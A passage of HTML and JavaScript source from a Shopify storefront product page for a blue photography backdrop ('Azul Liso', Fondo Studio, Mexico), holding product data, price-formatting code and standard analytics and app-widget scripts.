            var productInfo = {"id":7180113969197,"title":"Azul Liso","handle":"fondo-azul","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\"p1\"\u003eFondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003eCon ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.\u003c\/p\u003e","published_at":"2022-08-30T11:20:17-05:00","created_at":"2022-08-30T11:07:38-05:00","vendor":"Fondo Studio","type":"","tags":["fondo"],"price":37900,"price_min":37900,"price_max":57900,"available":true,"price_varies":true,"compare_at_price":57900,"compare_at_price_min":57900,"compare_at_price_max":57900,"compare_at_price_varies":false,"variants":[{"id":41077707243565,"title":"60x60 cm","option1":"60x60 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Azul Liso - 60x60 cm","public_title":"60x60 cm","options":["60x60 cm"],"price":37900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42957574897709,"title":"60x90 cm","option1":"60x90 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Azul Liso - 60x90 cm","public_title":"60x90 cm","options":["60x90 cm"],"price":57900,"weight":0,"compare_at_price":57900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971","\/\/fondostudio.com\/cdn\/shop\/products\/fondoazul.png?v=1767810971","\/\/fondostudio.com\/cdn\/shop\/files\/mariana_21.3.jpg?v=1767810971"],"featured_image":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971","options":["Title"],"media":[{"alt":null,"id":28349295657005,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971","width":800},{"alt":null,"id":24355358572589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1057,"width":1057,"src":"\/\/fondostudio.com\/cdn\/shop\/products\/fondoazul.png?v=1767810971"},"aspect_ratio":1.0,"height":1057,"media_type":"image","src":"\/\/fondostudio.com\/cdn\/shop\/products\/fondoazul.png?v=1767810971","width":1057},{"alt":null,"id":26104769871917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fondostudio.com\/cdn\/shop\/files\/mariana_21.3.jpg?v=1767810971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fondostudio.com\/cdn\/shop\/files\/mariana_21.3.jpg?v=1767810971","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\"p1\"\u003eFondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003eCon ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "379.00";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["41077707243565"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "MXN"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7180113969197",
              "tags": ["fondo"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/262886490157"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/262831308845"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/298603446317"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288868565037"
                      }
                    }
                  
                ]
              }
            },
            "id": "41077707243565",
            "timestamp": 1768979226
          };
        

          var rawPriceString = "579.00";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["42957574897709"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "MXN"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7180113969197",
              "tags": ["fondo"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/262886490157"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/262831308845"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/298603446317"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288868565037"
                      }
                    }
                  
                ]
              }
            },
            "id": "42957574897709",
            "timestamp": 1768979226
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bdd7a-c110-7969-8f1c-937dfc03ea8a/smile-io-272/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55135633453,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55135633453,storefrontBaseUrl: "https://fondostudio.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1697972269","configuration":"{\"accountID\":\"RHTftS\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1519190061","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"1123352621","configuration":"{\"pixelCode\":\"D1SP45RC77U2AQ7NM2K0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"892502061","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"747044909","configuration":"{\"siteId\":\"b661186c\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"162955309","configuration":"{\"pixel_id\":\"556200555535596\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56655917","configuration":"{\"tagID\":\"2613044573378\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Fondo Studio ","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"fondo-studio.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/fondostudio.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":379.0,"currencyCode":"MXN"},"product":{"title":"Azul Liso","vendor":"Fondo Studio","id":"7180113969197","untranslatedTitle":"Azul Liso","url":"\/products\/fondo-azul","type":""},"id":"41077707243565","image":{"src":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971"},"sku":"","title":"60x60 cm","untranslatedTitle":"60x60 cm"},{"price":{"amount":579.0,"currencyCode":"MXN"},"product":{"title":"Azul Liso","vendor":"Fondo Studio","id":"7180113969197","untranslatedTitle":"Azul Liso","url":"\/products\/fondo-azul","type":""},"id":"42957574897709","image":{"src":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971"},"sku":"","title":"60x90 cm","untranslatedTitle":"60x90 cm"}],"purchasingCompany":null},},"https://fondostudio.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55135633453","storefrontBaseUrl":"https:\/\/fondostudio.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":379.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Azul Liso\",\"vendor\":\"Fondo Studio\",\"id\":\"7180113969197\",\"untranslatedTitle\":\"Azul Liso\",\"url\":\"\/products\/fondo-azul\",\"type\":\"\"},\"id\":\"41077707243565\",\"image\":{\"src\":\"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971\"},\"sku\":\"\",\"title\":\"60x60 cm\",\"untranslatedTitle\":\"60x60 cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7180113969197,"gid":"gid:\/\/shopify\/Product\/7180113969197","vendor":"Fondo Studio","type":"","handle":"fondo-azul","variants":[{"id":41077707243565,"price":37900,"name":"Azul Liso - 60x60 cm","public_title":"60x60 cm","sku":""},{"id":42957574897709,"price":57900,"name":"Azul Liso - 60x90 cm","public_title":"60x90 cm","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7180113969197,"requestId":"b9219005-859e-49f7-9e09-5020d0bc346b-1768979226"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55135633453,
      theme_id: 147960922157,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//fondostudio.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//fondostudio.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//fondostudio.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55135633453,"isMerchantRequest":null,"themeId":147960922157,"themeCityHash":"6878145430194517407","contentLanguage":"es","currency":"MXN","eventMetadataId":"9e579042-4722-4660-a31f-50a03fd8a453"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7180113969197,"requestId":"b9219005-859e-49f7-9e09-5020d0bc346b-1768979226","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41077707243565,"productId":7180113969197,"productGid":"gid:\/\/shopify\/Product\/7180113969197","name":"Azul Liso - 60x60 cm","price":"379.00","sku":"","brand":"Fondo Studio","variant":"60x60 cm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41077707243565,"productId":7180113969197,"productGid":"gid:\/\/shopify\/Product\/7180113969197","name":"Azul Liso - 60x60 cm","price":"379.00","sku":"","brand":"Fondo Studio","variant":"60x60 cm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/fondostudio.com\/products\/fondo-azul"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//fondostudio.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://fondostudio.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55135633453"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="147960922157"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://fondostudio.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19783479132205__horizontal_ticker_fEBbVE" class="shopify-section shopify-section-group-header-group"><link href="//fondostudio.com/cdn/shop/t/22/assets/component-tickers.css?v=30346802988262109031767727474" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19783479132205__horizontal_ticker_fEBbVE-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19783479132205__horizontal_ticker_fEBbVE-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19783479132205__horizontal_ticker_fEBbVE .horizontal-ticker__item, .horizontal-ticker-sections--19783479132205__horizontal_ticker_fEBbVE .horizontal-ticker__image {
    font-size: 2rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-sections--19783479132205__horizontal_ticker_fEBbVE .horizontal-ticker__container {
